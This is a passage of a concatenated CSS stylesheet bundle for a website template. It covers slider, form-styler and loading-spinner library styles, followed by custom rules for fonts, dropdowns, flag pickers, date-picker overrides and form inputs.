.swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
/* End */


/* Start:/local/templates/collant/js/formstyler/jquery.formstyler.css?16776631752175*/
.jq-checkbox,
.jq-radio {
	position: relative;
	display: inline-block;
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.jq-checkbox input,
.jq-radio input {
	position: absolute;
	z-index: -1;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-file {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.jq-file input {
	position: absolute;
	top: 0;
	right: 0;
	height: auto;
	margin: 0;
	padding: 0;
	opacity: 0;
	font-size: 100px;
	line-height: 1em;
}
.jq-file__name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox,
.jq-select-multiple {
	position: relative;
	display: inline-block;
}
.jq-selectbox select,
.jq-select-multiple select {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-selectbox li,
.jq-select-multiple li {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
}
.jq-selectbox {
	z-index: 10;
}
.jq-selectbox__select {
	position: relative;
}
.jq-selectbox__select-text {
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox__dropdown {
	position: absolute;
}
.jq-selectbox__search input {
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__dropdown ul {
	position: relative;
	overflow: auto;
	overflow-x: hidden;
	list-style: none;
	-webkit-overflow-scrolling: touch;
}
.jq-select-multiple ul {
	position: relative;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
}
.jq-number {
	display: inline-block;
}
.jq-number__field input {
	-moz-appearance: textfield;
	text-align: left; /* для Opera Presto */
}
.jq-number__field input::-webkit-inner-spin-button,
.jq-number__field input::-webkit-outer-spin-button {
	margin: 0; /* в каких-то браузерах присутствует отступ */
	-webkit-appearance: none;
}
/* End */


/* Start:/local/templates/collant/js/waitMe/waitMe.min.css?167766317514044*/
/*
waitMe - 1.19 [31.10.17]
Author: vadimsva
Github: https://github.com/vadimsva/waitMe
*/
.waitMe_container:not(body),body.waitMe_container .waitMe{transform:translateZ(0);backface-visibility:hidden}body.waitMe_container .waitMe{position:fixed;height:100vh}body.waitMe_container .waitMe .waitMe_content{top:50%!important;transform:none!important}.waitMe_container .waitMe{position:absolute;top:0;left:0;right:0;bottom:0;z-index:9989;text-align:center;overflow:hidden;cursor:wait}.waitMe_container .waitMe *{font-family:inherit;font-size:inherit;font-weight:initial;font-style:initial;line-height:initial;color:initial;text-decoration:initial;text-transform:initial;padding:initial;margin:initial}.waitMe_container .waitMe .waitMe_content{position:absolute;left:0;right:0;top:50%;backface-visibility:hidden}.waitMe_container .waitMe .waitMe_content.horizontal>.waitMe_progress{display:inline-block;vertical-align:middle}.waitMe_container .waitMe .waitMe_content.horizontal>.waitMe_text{display:inline-block;margin:0 0 0 20px;vertical-align:middle}.waitMe_container .waitMe .waitMe_progress{position:relative;font-size:0;line-height:0}.waitMe_container .waitMe .waitMe_progress>div{animation-fill-mode:both;display:inline-block;transform:translateZ(0);backface-visibility:hidden}.waitMe_container .waitMe .waitMe_text{position:relative;margin:20px 0 0}body.waitMe_body{overflow:hidden;height:100%}body.waitMe_body.hideMe{transition:opacity .2s ease-in-out;opacity:0}body.waitMe_body .waitMe_container:not([data-waitme_id]){position:fixed;z-index:9989;top:0;bottom:0;left:0;right:0;background:#fff}body.waitMe_body .waitMe_container:not([data-waitme_id])>div{animation-fill-mode:both;position:absolute}body.waitMe_body .waitMe_container.progress>div{width:0;height:3px;top:0;left:0;background:#000;box-shadow:-5px 0 5px 2px rgba(0,0,0,.2);animation:progress_body 7s infinite ease-out}body.waitMe_body .waitMe_container.working>div{width:10%;height:3px;top:0;left:-10%;background:#000;box-shadow:-5px 0 5px 2px rgba(0,0,0,.2);animation:working_body 2s infinite linear}body.waitMe_body .waitMe_container.progress>div:after{content:'';position:absolute;top:0;bottom:60%;right:0;width:60px;border-radius:50%;opacity:.5;transform:rotate(3deg);box-shadow:#000 1px 0 6px 1px}body.waitMe_body .waitMe_container.img>div{width:100%;height:100%;text-align:center;background-position:center!important;background-repeat:no-repeat!important}body.waitMe_body .waitMe_container.text>div{width:100%;top:45%;text-align:center}@keyframes progress_body{0%{width:0}100%{width:100%}}@keyframes working_body{0%{left:-10%}100%{left:100%}}.waitMe_container .waitMe_progress.bounce>div{width:20px;height:20px;border-radius:50%;animation:bounce 1.4s infinite ease-in-out}.waitMe_container .waitMe_progress.bounce .waitMe_progress_elem1{animation-delay:-.32s}.waitMe_container .waitMe_progress.bounce .waitMe_progress_elem2{animation-delay:-.16s}@keyframes bounce{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.waitMe_container .waitMe_progress.rotateplane>div{width:30px;height:30px;animation:rotateplane 1.2s infinite ease-in-out;backface-visibility:visible}@keyframes rotateplane{0%{transform:perspective(120px)}50%{transform:perspective(120px) rotateY(180deg)}100%{transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}.waitMe_container .waitMe_progress.stretch{height:60px}.waitMe_container .waitMe_progress.stretch>div{width:1px;height:100%;margin:0 4px;animation:stretch 1.2s infinite ease-in-out}.waitMe_container .waitMe_progress.stretch .waitMe_progress_elem2{animation-delay:-1.1s}.waitMe_container .waitMe_progress.stretch .waitMe_progress_elem3{animation-delay:-1s}.waitMe_container .waitMe_progress.stretch .waitMe_progress_elem4{animation-delay:-.9s}.waitMe_container .waitMe_progress.stretch .waitMe_progress_elem5{animation-delay:-.8s}@keyframes stretch{0%,100%,40%{transform:scaleY(.4)}20%{transform:scaleY(1)}}.waitMe_container .waitMe_progress.orbit{width:40px;height:40px;margin:auto;position:relative}.waitMe_container .waitMe_progress.orbit>div{width:100%;height:100%;margin:auto;top:0;left:0;position:absolute;animation:orbit_rotate 2s infinite linear}.waitMe_container .waitMe_progress.orbit>div>div{width:50%;height:50%;border-radius:50%;top:10%;left:10%;position:absolute;animation:orbit 2s infinite ease-in-out}.waitMe_container .waitMe_progress.orbit .waitMe_progress_elem2>div{top:auto;bottom:10%;left:auto;right:10%;animation-delay:-1s}@keyframes orbit_rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes orbit{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.waitMe_container .waitMe_progress.roundBounce{width:60px;height:60px;margin:auto}.waitMe_container .waitMe_progress.roundBounce>div{width:24%;height:24%;border-radius:50%;position:absolute;animation:roundBounce 1.2s infinite ease-in-out}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem1{top:0;left:0}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem2{top:0;right:0}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem3{bottom:0;right:0}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem4{bottom:0;left:0}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem5{top:-3%;left:50%;margin-top:-12%;margin-left:-12%;animation-delay:-1.1s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem6{top:50%;right:-3%;margin-top:-12%;margin-right:-12%}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem7{bottom:-3%;left:50%;margin-bottom:-12%;margin-left:-12%}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem8{top:50%;left:-3%;margin-top:-12%;margin-left:-12%}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem9{top:0;right:0;animation-delay:-1s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem2{animation-delay:-.9s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem6{animation-delay:-.8s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem10{bottom:0;right:0;animation-delay:-.7s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem3{animation-delay:-.6s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem7{animation-delay:-.5s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem11{bottom:0;left:0;animation-delay:-.4s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem4{animation-delay:-.3s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem8{animation-delay:-.2s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem12{top:0;left:0;animation-delay:-.1s}@keyframes roundBounce{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.waitMe_container .waitMe_progress.win8{width:40px;height:40px;margin:auto}.waitMe_container .waitMe_progress.win8>div{width:100%;height:100%;opacity:0;position:absolute;margin:auto;left:0;right:0;transform:rotate(225deg);animation:win8 5.5s infinite}.waitMe_container .waitMe_progress.win8>div>div{width:15%;height:15%;border-radius:50%;position:absolute}.waitMe_container .waitMe_progress.win8 .waitMe_progress_elem2{animation-delay:.24s}.waitMe_container .waitMe_progress.win8 .waitMe_progress_elem3{animation-delay:.48s}.waitMe_container .waitMe_progress.win8 .waitMe_progress_elem4{animation-delay:.72s}.waitMe_container .waitMe_progress.win8 .waitMe_progress_elem5{animation-delay:.96s}@keyframes win8{0%{transform:rotate(225deg);animation-timing-function:ease-out}7%{opacity:1;transform:rotate(345deg);animation-timing-function:linear}30%{transform:rotate(455deg);animation-timing-function:ease-in-out}39%{transform:rotate(690deg);animation-timing-function:linear}70%{opacity:1;transform:rotate(815deg);animation-timing-function:ease-out}75%{transform:rotate(945deg);animation-timing-function:ease-out}100%,76%{opacity:0;transform:rotate(945deg)}}.waitMe_container .waitMe_progress.win8_linear{margin:auto;width:150px;height:6px}.waitMe_container .waitMe_progress.win8_linear>div{width:100%;height:100%;left:0;opacity:0;position:absolute;animation:win8_linear 3s infinite}.waitMe_container .waitMe_progress.win8_linear>div>div{width:4%;height:100%;border-radius:50%}.waitMe_container .waitMe_progress.win8_linear .waitMe_progress_elem2{animation-delay:.3s}.waitMe_container .waitMe_progress.win8_linear .waitMe_progress_elem3{animation-delay:.6s}.waitMe_container .waitMe_progress.win8_linear .waitMe_progress_elem4{animation-delay:.9s}.waitMe_container .waitMe_progress.win8_linear .waitMe_progress_elem5{animation-delay:1.2s}@keyframes win8_linear{0%,100%{transform:translateX(0);animation-timing-function:ease-out}10%{opacity:1;transform:translateX(33.333%);animation-timing-function:linear}50%{opacity:1;transform:translateX(53.333%);animation-timing-function:ease-in-out}60%{opacity:0;transform:translateX(86.666%)}}.waitMe_container .waitMe_progress.ios{margin:auto;width:40px;height:40px}.waitMe_container .waitMe_progress.ios>div{width:10%;height:26%;position:absolute;left:44.5%;top:37%;opacity:0;border-radius:50px;box-shadow:0 0 3px rgba(0,0,0,.2);animation:ios 1s infinite linear}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem1{transform:rotate(0) translate(0,-142%);animation-delay:0s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem2{transform:rotate(30deg) translate(0,-142%);animation-delay:-.9167s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem3{transform:rotate(60deg) translate(0,-142%);animation-delay:-.833s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem4{transform:rotate(90deg) translate(0,-142%);animation-delay:-.75s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem5{transform:rotate(120deg) translate(0,-142%);animation-delay:-.667s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem6{transform:rotate(150deg) translate(0,-142%);animation-delay:-.5833s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem7{transform:rotate(180deg) translate(0,-142%);animation-delay:-.5s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem8{transform:rotate(210deg) translate(0,-142%);animation-delay:-.41667s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem9{transform:rotate(240deg) translate(0,-142%);animation-delay:-.333s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem10{transform:rotate(270deg) translate(0,-142%);animation-delay:-.25s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem11{transform:rotate(300deg) translate(0,-142%);animation-delay:-.1667s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem12{transform:rotate(330deg) translate(0,-142%);animation-delay:-.0833s}@keyframes ios{0%{opacity:1}100%{opacity:.25}}.waitMe_container .waitMe_progress.facebook{margin:auto}.waitMe_container .waitMe_progress.facebook>div{width:6px;height:25px;margin-left:3px;border-radius:20px;transform:scaleY(.7);opacity:.1;animation:facebook 1.3s infinite ease-in-out}.waitMe_container .waitMe_progress.facebook>.waitMe_progress_elem1{animation-delay:.2s;transform:scaleY(.7)}.waitMe_container .waitMe_progress.facebook>.waitMe_progress_elem2{animation-delay:.4s;transform:scaleY(.85)}.waitMe_container .waitMe_progress.facebook>.waitMe_progress_elem3{animation-delay:.6s;transform:scaleY(1)}@keyframes facebook{0%,100%{transform:scaleY(.7);opacity:.1}50%{transform:scaleY(1);opacity:1}}.waitMe_container .waitMe_progress.rotation>div{width:60px;height:60px;margin:auto;border-radius:100%;border-width:6px;border-style:solid;border-left-color:transparent!important;border-right-color:transparent!important;border-bottom-color:transparent!important;animation:rotation 1s infinite linear}@keyframes rotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.waitMe_container .waitMe_progress.timer{width:40px;height:40px;margin:auto;border-width:2px;border-style:solid;border-radius:50%;box-sizing:border-box;position:relative;text-indent:-9999px}.waitMe_container .waitMe_progress.timer>.waitMe_progress_elem1,.waitMe_container .waitMe_progress.timer>.waitMe_progress_elem2{border-radius:3px;position:absolute;width:2px;height:48%;left:50%;top:50%;margin-left:-1px;margin-top:-1px;animation:timer 1.25s infinite linear;transform-origin:1px 1px}.waitMe_container .waitMe_progress.timer>.waitMe_progress_elem2{height:40%;animation:timer 15s infinite linear}@keyframes timer{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.waitMe_container .waitMe_progress.pulse{width:30px;height:30px;margin:auto;position:relative}.waitMe_container .waitMe_progress.pulse>div{margin:auto;top:0;left:0;right:0;bottom:0;border-width:3px;border-style:solid;border-radius:50%;position:absolute;opacity:0;animation:pulsate 1s infinite ease-out}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}.waitMe_container .waitMe_progress.progressBar{width:200px;height:20px;margin:auto;background:rgba(0,0,0,.1);padding:5px;border-radius:20px;line-height:0;max-width:100%}.waitMe_container .waitMe_progress.progressBar>div{width:100%;height:100%;overflow:hidden;border-radius:20px;background-size:50px 50px;box-shadow:inset 0 2px 9px rgba(255,255,255,.3),inset 0 -2px 6px rgba(0,0,0,.4);background-image:linear-gradient(-45deg,rgba(240,240,240,.4) 26%,transparent 25%,transparent 51%,rgba(240,240,240,.4) 50%,rgba(240,240,240,.4) 76%,transparent 75%,transparent);animation:progressBar 2s linear infinite}@keyframes progressBar{0%{background-position:0 0}100%{background-position:50px 50px}}.waitMe_container .waitMe_progress.bouncePulse>div{width:20px;height:20px;margin-right:1px;display:inline-block;border-radius:50%;transform:scale(.5);animation:bouncePulse 1.4s infinite ease-in-out}.waitMe_container .waitMe_progress.bouncePulse>.waitMe_progress_elem1,.waitMe_container .waitMe_progress.bouncePulse>.waitMe_progress_elem3{animation-delay:.1s}.waitMe_container .waitMe_progress.bouncePulse>.waitMe_progress_elem2{animation-delay:.4s}@keyframes bouncePulse{0%,100%,80%{transform:scale(.5)}40%{transform:scale(1)}}

/* End */


/* Start:/local/templates/collant/collant.css?1761573010371068*/
@charset "UTF-8";
/*----------BREAKPOINTS-----------*/
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Light.eot");
  src: url("/front/fonts/Lato-Light.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Light.woff") format("woff"), url("/front/fonts/Lato-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Regular.eot");
  src: url("/front/fonts/Lato-Regular.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Regular.woff") format("woff"), url("/front/fonts/Lato-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Medium.eot");
  src: url("/front/fonts/Lato-Medium.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Medium.woff") format("woff"), url("/front/fonts/Lato-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Semibold.eot");
  src: url("/front/fonts/Lato-Semibold.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Semibold.woff") format("woff"), url("/front/fonts/Lato-Semibold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Bold.eot");
  src: url("/front/fonts/Lato-Bold.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Bold.woff") format("woff"), url("/front/fonts/Lato-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
.dropdown {
  border: 1px solid #dcdce6;
  border-radius: 10px;
}
.dropdown.active .dropdown-title__chevron {
  transform: rotate(180deg);
}
.dropdown + .dropdown {
  margin-top: 20px;
}
.dropdown-title {
  display: flex;
  align-items: center;
  padding: 20px;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.dropdown-title__text {
  flex: 1;
  font-size: 18px;
  font-weight: bold;
  color: #048459;
}
.dropdown-title__chevron {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 24px;
  height: 24px;
  padding: 4px;
  transition: transform 0.3s ease-in-out;
}
.dropdown-title__chevron svg {
  width: 100%;
  height: 100%;
}
.dropdown-content {
  display: none;
  padding: 0 20px 20px 20px;
}

.flag-wrap {
  position: relative;
}
.flag-wrap input {
  padding-left: 76px !important;
}
.flag-list {
  z-index: 2;
  position: absolute;
  top: 14px;
  left: 10px;
  display: flex;
  flex-direction: column;
  margin: unset;
  padding: unset;
}
.flag-list.active .flag-list__item {
  visibility: visible;
  opacity: 1;
}
.flag-list.active .flag-list__item.active {
  border-color: #048459;
}
.flag-list.active .flag-list__item.active::after {
  transform: rotate(180deg) translateY(70%);
  border-top: 5px solid #048459;
}
.flag-list__item {
  position: relative;
  display: flex;
  align-items: center;
  width: 52px;
  height: 28px;
  padding: 4px 6px;
  margin-top: 2px;
  border-radius: 4px;
  border: 1px solid #dcdce6;
  background: #dcdce6;
  cursor: pointer;
  visibility: hidden;
  opacity: 0;
  transition: border-color 0.2s ease-in-out;
}
.flag-list__item:hover {
  border-color: #048459;
}
.flag-list__item:hover::after {
  border-top: 5px solid #048459 !important;
}
.flag-list__item.active {
  order: -1;
  visibility: visible;
  opacity: 1;
  margin-top: unset;
}
.flag-list__item.active::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 5px;
  transform: translateY(-20%);
  border: 5px solid transparent;
  border-top: 5px solid #626C81;
}
.flag-list__item svg {
  width: 24px;
  height: 100%;
  pointer-events: none;
}

input:-moz-read-only + .flag-list .flag-list__item {
  border: unset;
  background: transparent;
}

input:read-only + .flag-list .flag-list__item, input:disabled + .flag-list .flag-list__item {
  border: unset;
  background: transparent;
}
input:-moz-read-only + .flag-list .flag-list__item::after {
  content: unset;
}
input:read-only + .flag-list .flag-list__item::after, input:disabled + .flag-list .flag-list__item::after {
  content: unset;
}

:root {
  --inp-disabled-table-bg: #ffffff;
}

@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Light.eot");
  src: url("/front/fonts/Lato-Light.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Light.woff") format("woff"), url("/front/fonts/Lato-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Regular.eot");
  src: url("/front/fonts/Lato-Regular.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Regular.woff") format("woff"), url("/front/fonts/Lato-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Medium.eot");
  src: url("/front/fonts/Lato-Medium.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Medium.woff") format("woff"), url("/front/fonts/Lato-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Semibold.eot");
  src: url("/front/fonts/Lato-Semibold.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Semibold.woff") format("woff"), url("/front/fonts/Lato-Semibold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Bold.eot");
  src: url("/front/fonts/Lato-Bold.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Bold.woff") format("woff"), url("/front/fonts/Lato-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
/** plugins custom - start */
.flatpickr-day.selected.startRange,
.flatpickr-day.startRange.startRange,
.flatpickr-day.endRange.startRange {
  border-radius: 0;
}

.flatpickr-day.selected.endRange,
.flatpickr-day.startRange.endRange,
.flatpickr-day.endRange.endRange {
  border-radius: 0;
}

.flatpickr-day.selected,
.flatpickr-day.startRange,
.flatpickr-day.endRange,
.flatpickr-day.selected.inRange,
.flatpickr-day.startRange.inRange,
.flatpickr-day.endRange.inRange,
.flatpickr-day.selected:focus,
.flatpickr-day.startRange:focus,
.flatpickr-day.endRange:focus,
.flatpickr-day.selected:hover,
.flatpickr-day.startRange:hover,
.flatpickr-day.endRange:hover,
.flatpickr-day.selected.prevMonthDay,
.flatpickr-day.startRange.prevMonthDay,
.flatpickr-day.endRange.prevMonthDay,
.flatpickr-day.selected.nextMonthDay,
.flatpickr-day.startRange.nextMonthDay,
.flatpickr-day.endRange.nextMonthDay {
  background: #048459;
  border-color: #048459;
}

.flatpickr-weekdays {
  background: white;
}

.flatpickr-months .flatpickr-month {
  background: white;
  color: #626C81;
}

.flatpickr-months .flatpickr-prev-month svg,
.flatpickr-months .flatpickr-next-month svg {
  fill: #626C81;
}

span.flatpickr-weekday {
  background: white;
}

.flatpickr-current-month .flatpickr-monthDropdown-months {
  background: white;
}

.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month {
  background: white;
}

.flatpickr-calendar.arrowBottom:after {
  border-top-color: rgba(72, 72, 72, 0.2);
}

.flatpickr-calendar.arrowTop:before {
  border-bottom-color: rgba(72, 72, 72, 0.2);
}

.flatpickr-calendar.arrowTop:after {
  border-bottom-color: rgba(72, 72, 72, 0.2);
}

/** plugins custom - end */
body,
html {
  padding: 0;
  margin: 0;
  background: #f4f5f7;
  font-family: "Lato", "Arial", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #626C81;
  font-style: normal;
  font-weight: normal;
  font-family: "Open Sans", sans-serif !important;
}

.body-no--bg {
  background: #fff;
}
.body-header-app .main {
  transition: padding-top 0.3s ease-in-out;
  padding-top: 130px;
}

@media (max-width: 767px) {
  body.fancybox-active {
    overflow: hidden;
  }
}

* {
  box-sizing: border-box;
  outline: none;
}

p:first-child,
h2:first-child,
h3:first-child {
  margin-top: 0;
}

p:last-child,
h2:last-child,
h3:last-child {
  margin-bottom: 0;
}

a {
  color: #626C81;
  text-decoration: none;
}
a:hover {
  color: #048459;
}

.global {
  position: relative;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4 {
  font-family: "Lato", "Arial", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 34px;
  line-height: 56px;
  letter-spacing: -0.012em;
  color: #40444e;
  margin-bottom: 24px;
}

.h1,
.h2,
.h3,
.h4 {
  margin-top: 0;
}

h2,
.h2 {
  font-size: 20px;
  line-height: 34px;
  font-weight: 700;
  margin-bottom: 40px;
  letter-spacing: 0.01px;
  text-transform: uppercase;
}

h3,
.h3 {
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  color: #626c81;
  margin-bottom: 8px;
  letter-spacing: 0.001em;
}

[data-js-tab] {
  display: none;
}
[data-js-tab].active {
  display: block;
}

.tab-links {
  text-align: center;
  margin-bottom: 32px;
}
.tab-link {
  display: inline-block;
  vertical-align: top;
  border-bottom: 2px solid rgba(255, 255, 255, 0);
  opacity: 0.5;
  margin: 0 19px;
  padding-bottom: 6px;
}
.tab-link:hover {
  opacity: 1;
}
.tab-link.active {
  border-bottom-color: #9c9081;
  opacity: 1;
}

ul.ul--sub {
  list-style: none;
  padding: 0;
  margin: 0;
  background: #ffffff;
  border: 1px solid #f2f6fa;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  padding: 8px 0;
  min-width: 240px;
  position: absolute;
  margin-top: 8px;
}
ul.ul--sub:before {
  content: "";
  display: block;
  position: absolute;
  height: 8px;
  left: 0;
  right: 0;
  bottom: 100%;
}
ul.ul--sub li {
  margin: 0;
}
ul.ul--sub li a {
  display: block;
  padding: 8px 16px;
}
ul.ul--sub li a.sel, ul.ul--sub li a:hover {
  background: #f2f6fa;
}

.breadcrumbs {
  margin: 0 0 5px;
  font-size: 13px;
  line-height: 16px;
  color: #989FAF;
}
.breadcrumbs span,
.breadcrumbs a {
  display: inline-block;
  vertical-align: top;
  color: #989FAF;
}

.input {
  -webkit-appearance: none;
  outline: none;
  background: #ffffff;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  padding: 8px 16px;
  width: 100%;
  max-width: 100%;
  margin: 0;
  font-family: "Lato", "Arial", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #626C81;
  font-style: normal;
  font-weight: normal;
}
.input:disabled {
  background: #F5F5F9;
  border-color: #dcdce6;
}
.input + span:not(.delivery__content-title):not(.error-message) {
  display: inline-block;
  vertical-align: top;
  color: #989FAF;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 15px;
}
.input-wrap {
  display: block;
  position: relative;
  width: 100%;
  margin-bottom: 24px;
  line-height: 1;
}
.input-wrap--2 {
  display: inline-block;
  vertical-align: top;
  width: calc((100% - 16px) / 2);
  margin-right: 16px;
}
.input-wrap--2.last {
  margin-right: 0;
}
.input-wrap--3 {
  display: inline-block;
  vertical-align: top;
  width: calc((100% - 32px) / 3);
  margin-right: 16px;
}
.input-wrap--3.last {
  margin-right: 0;
}
.input-wrap--alt {
  position: absolute;
  overflow: hidden;
  width: 0;
  height: 0;
  left: 100vw;
}
.input-wrap--error .input {
  border-color: #c63e59 !important;
  color: #c63e59 !important;
}
.input-wrap--error .error-message {
  display: block;
  position: absolute;
  bottom: -20px;
  left: 0;
  font-size: 12px;
  margin: 5px 0;
  color: #c63e59;
  width: 100%;
}
.input-wrap--error .jq-selectbox__select-text {
  border-color: #c63e59 !important;
}
.input-wrap--checkbox {
  display: flex;
  align-items: center;
}
.input-wrap--checkbox .input__label {
  margin: unset;
  line-height: 1;
}
.input-wrap__inner {
  position: relative;
}
.input__buttons {
  display: flex;
  justify-content: space-between;
}
@media (max-width: 991px) {
  .input__buttons {
    flex-direction: column;
    gap: 10px;
  }
}
.input__label {
  z-index: 2;
  position: relative;
  display: flex;
  align-items: center;
  margin-bottom: 5px;
  font-size: 15px;
  font-weight: 600;
  line-height: 18px;
  color: #5e636f;
}
.input--checkbox {
  -webkit-appearance: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 10px 0 0;
  width: 20px;
  height: 20px;
  border: 1px solid #cecee6;
  border-radius: 4px;
  background: #f5f5f9;
  position: relative;
  cursor: pointer;
}
.input--checkbox:after {
  content: "";
  display: block;
  position: absolute;
  top: -1px;
  left: -1px;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/check.svg") no-repeat center #048459;
  background-size: 12px;
  opacity: 0;
  box-sizing: border-box;
}
.input--checkbox:checked:after {
  opacity: 1;
}

label.input-wrap {
  cursor: pointer;
}

.select {
  padding: 0;
  cursor: pointer;
}
.select .jq-selectbox__select-text,
.select .smart-filter-dropdown-text {
  padding: 7px 40px 8px 16px;
  position: relative;
  color: #5e636f;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.select .jq-selectbox__select-text:after,
.select .smart-filter-dropdown-text:after {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
